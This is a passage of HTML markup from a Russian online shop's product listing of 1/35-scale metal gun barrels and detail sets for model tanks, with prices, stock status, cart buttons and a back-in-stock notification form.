		
				    <a href="#" data-url="/cart/add/" data-product_id="129246" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129246">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129249" data-product-id="129249" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3613-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l43-rannyaya/"><img itemprop="image" alt="MG-3613 Model Gun 1/35 Немецкая 75-мм пушка StuK 40 L/43 (ранняя)" title="MG-3613 Model Gun 1/35 Немецкая 75-мм пушка StuK 40 L/43 (ранняя)" src="/wa-data/public/shop/products/49/92/129249/images/70305/70305.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3613-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l43-rannyaya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3613-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l43-rannyaya/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3613-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l43-rannyaya/" title="MG-3613 Model Gun 1/35 Немецкая 75-мм пушка StuK 40 L/43 (ранняя)">MG-3613 Model Gun 1/35 Немецкая 75-мм пушка Stu...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79090-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    220 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				315 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129249" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129249" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129249">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129285" data-product-id="129285" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3614-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l48-pozdnyaya/"><img itemprop="image" alt="MG-3614 Model Gun 1/35 Немецкая 75-мм пушка StuK 40 L/48 (поздняя)" title="MG-3614 Model Gun 1/35 Немецкая 75-мм пушка StuK 40 L/48 (поздняя)" src="/wa-data/public/shop/products/85/92/129285/images/70306/70306.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3614-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l48-pozdnyaya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3614-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l48-pozdnyaya/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3614-model-gun-135-nemetskaya-75-mm-pushka-stuk-40-l48-pozdnyaya/" title="MG-3614 Model Gun 1/35 Немецкая 75-мм пушка StuK 40 L/48 (поздняя)">MG-3614 Model Gun 1/35 Немецкая 75-мм пушка Stu...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79126-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    220 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				315 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129285" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129285" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129285">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-123776" data-product-id="123776" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/"><img itemprop="image" alt="MM35169 Magic Models 105-мм ствол IMI. Для установки на модель Меркава Мк.IID (Academy) 1/35" title="MM35169 Magic Models 105-мм ствол IMI. Для установки на модель Меркава Мк.IID (Academy) 1/35" src="/wa-data/public/shop/products/76/37/123776/images/60895/60895.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/" title="MM35169 Magic Models 105-мм ствол IMI. Для установки на модель Меркава Мк.IID (Academy) 1/35">MM35169 Magic Models 105-мм ствол IMI. Для уста...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-73615-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    950 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="123776" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="123776" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="123776">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-96341" data-product-id="96341" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mm3588-magic-models-135-stvoly-pushki-qf-6-pounder-8-cwt-hotchkiss-dlya-tankov-mark-i-2-sht/"><img itemprop="image" alt="MM3588 Magic Models 1/35 Стволы пушки QF 6-pounder 8 Cwt Hotchkiss. Для танков Mark I. (2 шт)" title="MM3588 Magic Models 1/35 Стволы пушки QF 6-pounder 8 Cwt Hotchkiss. Для танков Mark I. (2 шт)" src="/wa-data/public/shop/products/41/63/96341/images/33883/33883.233x0.jpeg"></a>
			<div class="item_one_misc">

				<a href="/product/mm3588-magic-models-135-stvoly-pushki-qf-6-pounder-8-cwt-hotchkiss-dlya-tankov-mark-i-2-sht/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mm3588-magic-models-135-stvoly-pushki-qf-6-pounder-8-cwt-hotchkiss-dlya-tankov-mark-i-2-sht/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mm3588-magic-models-135-stvoly-pushki-qf-6-pounder-8-cwt-hotchkiss-dlya-tankov-mark-i-2-sht/" title="MM3588 Magic Models 1/35 Стволы пушки QF 6-pounder 8 Cwt Hotchkiss. Для танков Mark I. (2 шт)">MM3588 Magic Models 1/35 Стволы пушки QF 6-poun...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-46180-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    355 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="96341" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="96341" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="96341">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-96219" data-product-id="96219" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/ns-b-35002-north-star-models-135-metstvol-russian-45mm-20k-early-1932g-bt-5-t-26-ba-6/"><img itemprop="image" alt="NS-B-35002 North Star Models 1/35 Мет.ствол Russian 45mm 20K early (1932г.) БТ-5, Т-26, БА-6" title="NS-B-35002 North Star Models 1/35 Мет.ствол Russian 45mm 20K early (1932г.) БТ-5, Т-26, БА-6" src="/wa-data/public/shop/products/19/62/96219/images/33855/33855.233x0.jpeg"></a>
			<div class="item_one_misc">

				<a href="/product/ns-b-35002-north-star-models-135-metstvol-russian-45mm-20k-early-1932g-bt-5-t-26-ba-6/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/ns-b-35002-north-star-models-135-metstvol-russian-45mm-20k-early-1932g-bt-5-t-26-ba-6/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/ns-b-35002-north-star-models-135-metstvol-russian-45mm-20k-early-1932g-bt-5-t-26-ba-6/" title="NS-B-35002 North Star Models 1/35 Мет.ствол Russian 45mm 20K early (1932г.) БТ-5, Т-26, БА-6">NS-B-35002 North Star Models 1/35 Мет.ствол Rus...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-46058-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    273 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				456 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="96219" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="96219" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="96219">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-123092" data-product-id="123092" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/12660-tamiya-135-metallicheskiy-stvol-dlya-modeli-35340-german-jagdpanzer-iv-70v-lang-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/"><img itemprop="image" alt="12660 Tamiya 1/35 Металлический ствол для модели 35340 German Jagdpanzer IV /70(V) Lang, в набор входят также пластиковые части затвора, прицела и др." title="12660 Tamiya 1/35 Металлический ствол для модели 35340 German Jagdpanzer IV /70(V) Lang, в набор входят также пластиковые части затвора, прицела и др." src="/wa-data/public/shop/products/92/30/123092/images/59397/59397.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/12660-tamiya-135-metallicheskiy-stvol-dlya-modeli-35340-german-jagdpanzer-iv-70v-lang-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/12660-tamiya-135-metallicheskiy-stvol-dlya-modeli-35340-german-jagdpanzer-iv-70v-lang-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/12660-tamiya-135-metallicheskiy-stvol-dlya-modeli-35340-german-jagdpanzer-iv-70v-lang-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/" title="12660 Tamiya 1/35 Металлический ствол для модели 35340 German Jagdpanzer IV /70(V) Lang, в набор входят также пластиковые части затвора, прицела и др.">12660 Tamiya 1/35 Металлический ствол для модел...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-72931-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    680 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				1 134 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="123092" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="123092" />
				<input type="hidden" name="plugin_arrived_skuid" value="72931" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-123093" data-product-id="123093" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/12664-tamiya-135-metallicheskiy-stvol-dlya-modeli-35345-panther-type-d-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-drugie/"><img itemprop="image" alt="12664 Tamiya 1/35 Металлический ствол для модели 35345 Panther Type D, в набор входят также пластиковые части затвора, прицела и другие" title="12664 Tamiya 1/35 Металлический ствол для модели 35345 Panther Type D, в набор входят также пластиковые части затвора, прицела и другие" src="/wa-data/public/shop/products/93/30/123093/images/59398/59398.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/12664-tamiya-135-metallicheskiy-stvol-dlya-modeli-35345-panther-type-d-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-drugie/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/12664-tamiya-135-metallicheskiy-stvol-dlya-modeli-35345-panther-type-d-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-drugie/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/12664-tamiya-135-metallicheskiy-stvol-dlya-modeli-35345-panther-type-d-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-drugie/" title="12664 Tamiya 1/35 Металлический ствол для модели 35345 Panther Type D, в набор входят также пластиковые части затвора, прицела и другие">12664 Tamiya 1/35 Металлический ствол для модел...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-72932-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    0 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="123093" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="123093" />
				<input type="hidden" name="plugin_arrived_skuid" value="72932" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-123096" data-product-id="123096" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/12670-tamiya-135-metallicheskiy-stvol-dlya-modeli-35351-spg-m40-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/"><img itemprop="image" alt="12670 Tamiya 1/35 Металлический ствол для модели 35351 SPG M40, в набор входят также пластиковые части затвора, прицела и др." title="12670 Tamiya 1/35 Металлический ствол для модели 35351 SPG M40, в набор входят также пластиковые части затвора, прицела и др." src="/wa-data/public/shop/products/96/30/123096/images/59401/59401.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/12670-tamiya-135-metallicheskiy-stvol-dlya-modeli-35351-spg-m40-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/12670-tamiya-135-metallicheskiy-stvol-dlya-modeli-35351-spg-m40-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/12670-tamiya-135-metallicheskiy-stvol-dlya-modeli-35351-spg-m40-v-nabor-vkhodyat-takzhe-plastikovye-chasti-zatvora-pritsela-i-dr/" title="12670 Tamiya 1/35 Металлический ствол для модели 35351 SPG M40, в набор входят также пластиковые части затвора, прицела и др.">12670 Tamiya 1/35 Металлический ствол для модел...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-72935-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    0 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="123096" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="123096" />
				<input type="hidden" name="plugin_arrived_skuid" value="72935" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-127470" data-product-id="127470" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/12687-tamiya-nabor-fototravleniya-i-metallicheskiy-stvol-dlya-m551-sheridan/"><img itemprop="image" alt="12687 Tamiya Набор фототравления и металлический ствол для M551 Sheridan" title="12687 Tamiya Набор фототравления и металлический ствол для M551 Sheridan" src="/wa-data/public/shop/products/70/74/127470/images/66173/66173.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/12687-tamiya-nabor-fototravleniya-i-metallicheskiy-stvol-dlya-m551-sheridan/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/12687-tamiya-nabor-fototravleniya-i-metallicheskiy-stvol-dlya-m551-sheridan/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/12687-tamiya-nabor-fototravleniya-i-metallicheskiy-stvol-dlya-m551-sheridan/" title="12687 Tamiya Набор фототравления и металлический ствол для M551 Sheridan">12687 Tamiya Набор фототравления и металлически...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77309-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    0 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="127470" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="127470" />
				<input type="hidden" name="plugin_arrived_skuid" value="77309" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-126763" data-product-id="126763" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/12688-metallicheskiy-stvol-dlya-modeli-hummel-art-35367-135/"><img itemprop="image" alt="12688 Металлический ствол для модели Hummel арт. 35367 (1:35)" title="12688 Металлический ствол для модели Hummel арт. 35367 (1:35)" src="/wa-data/public/shop/products/63/67/126763/images/65344/65344.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/12688-metallicheskiy-stvol-dlya-modeli-hummel-art-35367-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/12688-metallicheskiy-stvol-dlya-modeli-hummel-art-35367-135/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/12688-metallicheskiy-stvol-dlya-modeli-hummel-art-35367-135/" title="12688 Металлический ствол для модели Hummel арт. 35367 (1:35)">12688 Металлический ствол для модели Hummel арт...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-76602-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    0 руб.
    			</div>
    			
    					    </div>
		    
